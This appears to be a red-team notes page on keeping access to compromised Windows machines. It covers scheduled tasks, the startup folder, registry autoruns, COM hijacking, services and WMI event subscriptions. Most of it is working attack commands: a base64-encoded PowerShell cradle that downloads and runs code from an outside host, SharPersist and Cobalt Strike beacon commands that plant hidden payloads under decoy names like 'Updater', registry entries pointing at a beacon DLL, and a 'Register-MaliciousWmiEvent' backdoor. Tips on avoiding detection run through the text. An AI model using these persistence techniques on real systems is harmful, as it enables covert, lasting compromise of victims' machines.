Persistence is the method of maintaining access to a compromised machine. Is useful to avoid exploiting the initial compromise steps all over again.
Workstations are frequently rebooted
If the initial access is obtained though a phishing campaign, and if the current beacon is lost, it could be end of the engagement.
Install persistence usually involves making some configuration change or dropping a payload to disk, which is why they can carry a high risk of detection.
Note: You must strike a delicate balance of keeping the operation going and getting caught.
Userland Persistence
Userland persistence involves persistence that can be executed as the current user environment.
Common userland persistence methods are:
- Scheduled Tasks
- Startup Folder
- HKCU / HKLM Registry Autoruns
SharPersist is .NET windows persistence toolkit assembly written by FireEye very useful to make a persistence.
| Parameter | Description | Values |
|---|---|---|
| -t | Persistence technique | keepass, reg, schtaskbackdoor, startupfolder, tortoisesvn, service, schtask |
| -c | Command to execute | Ex: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe |
| -a | Arguments for the command | Ex: -nop -w hidden -enc SQBF....A== |
| -n | Name of the task | Ex: Updater |
| -m | To add the task | add, remove, check, list |
| -o | Task frequency | env, hourly, daily, logon |
| -f | Filename to save | Ex: UserEnvSetup |
| -k | Registry key to modify | Ex: hkcurun |
| -v | Name of the registry key to create | Ex: Updated |
Scheduled Tasks
The Windows Task Scheduler allows us to create tasks that execute on a pre-determined trigger. That trigger could be a day, when users logon, when the computer goes idle, when its locked and more over.
In order to avoid problems of quotations in the IEX cradle, we can encode it in base64 and use the -EncodedCommand or -enc parameter.
Note: Use
Unicodeenconding instead ofUTF8orASCIIat base64 conversion.
In PowerShell:
PS C:\> $str = 'IEX ((new-object net.webclient).downloadstring("http://10.10.10.10/a"))'
PS C:\> [System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($str))
SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADAALgAxADAALwBhACIAKQApAA==
In Bash:
kali@kali:~# str='IEX ((new-object net.webclient).downloadstring("http://10.10.10.10/a"))'
kali@kali:~# echo -en $str | iconv -t UTF-16LE | base64 -w 0
SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADAALgAxADAALwBhACIAKQApAA==
Finally we can use SharPersist to create a scheduled task.
beacon> execute-assembly .\SharPersist.exe -t schtask -c "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -a "-nop -w hidden -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADAALgAxADAALwBhACIAKQApAA==" -n "Updater" -m add -o hourly
[*] INFO: Adding scheduled task persistence
[*] INFO: Command: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
[*] INFO: Command Args: -nop -w hidden -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADAALgAxADAALwBhACIAKQApAA==
[*] INFO: Scheduled Task Name: Updater
[*] INFO: Option: hourly
[+] SUCCESS: Scheduled task added
Startup Folder
Applications, files and shortcuts within a user’s startup folder are launched automatically when they first log in. It’s commonly used to bootstrap the user’s home environment (set wallpapers, shortcut’s etc).
beacon> execute-assembly C:\Tools\SharPersist\SharPersist\bin\Debug\SharPersist.exe -t startupfolder -c "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -a "-nop -w hidden -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADAALgAxADAALwBhACIAKQApAA==" -f "UserEnvSetup" -m add
[*] INFO: Adding startup folder persistence
[*] INFO: Command: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
[*] INFO: Command Args: -nop -w hidden -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADAALgAxADAALwBhACIAKQApAA==
[*] INFO: File Name: UserEnvSetup
[+] SUCCESS: Startup folder persistence created
[*] INFO: LNK File located at: C:\Users\user\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\UserEnvSetup.lnk
[*] INFO: SHA256 Hash of LNK file: B34647F8D8B7CE28C1F0DA3FF444D9B7244C41370B88061472933B2607A169BC
Note: In
Systemcontext this tecnhique does not work.
HKCU / HKLM Registry Autoruns
AutoRun values in HKCU and HKLM allow applications to start on boot. You commonly see these to start native and 3rd party applications such as software updaters, download assistants, driver utilities and so on.
- HKCU: HKCU autorun will only trigger when the owner of the hive logs into the machine.
- HKLM: HKLM autorun will trigger when any user logs in the machine.
beacon> cd C:\ProgramData
beacon> upload C:\Payloads\beacon-http.exe
beacon> mv beacon-http.exe updater.exe
beacon> execute-assembly C:\Tools\SharPersist\SharPersist\bin\Debug\SharPersist.exe -t reg -c "C:\ProgramData\Updater.exe" -a "/q /n" -k "hkcurun" -v "Updater" -m add
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\ProgramData\Updater.exe
[*] INFO: Command Args: /q /n
[*] INFO: Registry Key: HKCU\Software\Microsoft\Windows\CurrentVersion\Run
[*] INFO: Registry Value: Updater
[*] INFO: Option:
[+] SUCCESS: Registry persistence added
Note: It’s a common misconception that an HKLM autorun will execute the payload as SYSTEM, it will still run under the context of the user’s account.
COM Hijacking
Component Object Model (COM) is a technology built within the Windows operating system that allows intercommunication between software components of different languages.
COMs are identified with a classID CLSID and each component exposes functionality via one or more interfaces IIDs.
A COM Class COCLASS is an implementation of one or more interfaces, represented by their CLSID or a programmatic identifier ProgID.
COM Classes and interfaces are defined in the registry HKEY_CLASSES_ROOT\CLSID and HKEY_CLASSES_ROOT\Interface.
An in-processs server allows the specified DLL to be loaded into the process of the calling application. InProcServer32 registers a 32-bit in-process server.
The ThreadingModel can be Apartment (Single-Threaded), Free(Multi-Threaded), Both (Single or Multi) or Neutral (Thread Neutral).
It is possible to find LocalServer32 wich provides a path to an EXE file.
OleView .NET is a tool that allows us to find and inspect COM components.
COM Hijacking is possible when we are able to modify these entries to point to a different DLL. It is important to notice that when an application attempts to locate an object, there is a search order that it goes through. First search HKEY_CURRENT_USER (HKCU) and after that HKEY_LOCAL_MACHINE (HKLM).
So if a COM Object is located within HKLM, we can place a duplicate entry into HKCU which will be executed first.
Note:
BE CAREFULwe can break the functionlity of an application or maybe the whole OS.
Abandoned Keys
Instead of hijacking COM objects that are in-use and breaking applications that rely on them, a safer strategy is to find instances of applications that are trying to load objects that don’t actually exist, it’s called abandoned keys.
We are going to use Process Monitor procmon64.exe of SysInternals. Due to the high amount of that will be captured, we need to apply a filter.

Add the following filters and disable the current ones:
- Operation is
RegOpenKey - Result is
NAME NOT FOUND - Path ends with
InprocServer32

Note: Use one that is loaded semi-frequently, hijack one that is loaded every couple of seconds would be noisy and rough.
We can use powershell to check that the entry does exist in HKLM, but not in HKCU.
PS C:\> Get-Item -Path "HKLM:Software\Classes\WOW6432Node\CLSID\{4590F811-1D3A-11D0-891F-00AA004B2E24}\InprocServer32"
Name Property
---- --------
InprocServer32 (default) : C:\WINDOWS\system32\wbem\wbemprox.dll
ThreadingModel : Both
PS C:\> Get-Item -Path "HKCU:Software\Classes\WOW6432Node\CLSID\{4590F811-1D3A-11D0-891F-00AA004B2E24}\InprocServer32"
Get-Item : Cannot find path
'HKCU:\Software\Classes\WOW6432Node\CLSID\{4590F811-1D3A-11D0-891F-00AA004B2E24}\InprocServer32' porque no existe.
In order to exploit this, we need to create the necessary registry entries in HKCU and point them to our Beacon DLL.
New-Iten -Path "HKCU:Software\Classes\WOW6432Node\CLSID" -Name "{4590F811-1D3A-11D0-891F-00AA004B2E24}"
New-Item -Path "HKCU:Software\Classes\WOW6432Node\CLSID\{4590F811-1D3A-11D0-891F-00AA004B2E24}" -Name "InprocServer32" -Value "C:\Windows\Temp\beacon.dll"
New-ItemProperty -Path "HKCU:Software\Classes\WOW6432Node\CLSID\{4590F811-1D3A-11D0-891F-00AA004B2E24}\InprocServer32" -Name "ThreadingModel" -Value "Both"
Hijackeable COM components in Task Scheduler
Task Scheduler is another great place to look for hijackeble COM components. We can use the following script of powershell to find compatible tasks.
$Tasks = Get-ScheduledTask
foreach ($Task in $Tasks)
{
if ($Task.Actions.ClassId -ne $null)
{
if ($Task.Triggers.Enabled -eq $true)
{
if ($Task.Principal.GroupId -eq "Users")
{
Write-Host "Task Name: " $Task.TaskName
Write-Host "Task Path: " $Task.TaskPath
Write-Host "CLSID: " $Task.Actions.ClassId
Write-Host
}
}
}
}
We can lookup the current implementation of a component in HKEY_CLASSES_ROOT\CLSID.
PS C:\> Get-ChildItem -Path "Registry::HKCR\CLSID\{01575CFE-9A55-4003-A5E1-F38D1EBDCAAA}"
Name Property
---- --------
InprocServer32 (default) : C:\Windows\system32\MsCtfMonitor.dll
ThreadingModel : Both
And we can check if the InprocServer32 is currently implemented in HKLM and not in HKCU.
PS C:\> Get-Item -Path "HKLM:Software\Classes\CLSID\{01575CFE-9A55-4003-A5E1-F38D1EBDCAAA}" | ft -AutoSize
Name Property
---- --------
{01575CFE-9A55-4003-A5E1-F38D1EBDCAAA} (default) : MsCtfMonitor task handler
PS C:\> Get-Item -Path "HKCU:Software\Classes\CLSID\{01575CFE-9A55-4003-A5E1-F38D1EBDCAAA}"
Get-Item : Cannot find path 'HKCU:\Software\Classes\CLSID\{01575CFE-9A55-4003-A5E1-F38D1EBDCAAA}' because it does not exist.
Elevated Persistence
We can also add persistence mechanisms to mantain SYSTEM access.
Note: SYSTEM processes cannot authenticate to a web proxy, so we can’t use HTTP Beacones, use P2P or DNS Beacons instead.
Windows Services
We can create our own service with AUTO_START with SharpPersist.
beacon> upload C:\Payloads\dns-svc.exe
beacon> execute-assembly .\SharpPersist.exe -t service -c "C:\Windows\dns-svc.exe" -n "dns-svc" -m add
[*] INFO: Adding service persistence
[*] INFO: Command: C:\Windows\dns-svc.exe
[*] INFO: Command Args:
[*] INFO: Service Name: dns-svc
[+] SUCCESS: Service persistence added
This will create a new service in a STOPPED state, but with the START_TYPE set to AUTO_START, which means that whe service won’t run until the machine is rebooted.
WMI Event Subscriptions
Persistence via WMI events can be achieved by leveraging the following three classes:
- EventCostumer: Is the action that we want to perform (execute a payload).
- EventFilter: The trigger that we can act upon.
- FilterToConsumerBinding: Links an EventCostumer and EventFilter together.
PowerLuk is a PowerShell tool for building these WMI queries.
beacon> upload C:\Payloads\dns_x64.exe
beacon> powershell-import .\PowerLuk.ps1
beacon> powershell Register-MaliciousWmiEvent -EventName WmiBackdoor -PermamentCommand "C:\Windows\dns_x64.exe" -Trigger ProcessStart -ProcessName notepad.exe
You can view these classes with:
Get-WmiEvent -Name WmiBackdoor
We can remove the backdoor with:
Get-WmiEvent -Name WmiBackdoor | Remove-WmiObject
 Red Team Notes
Red Team Notes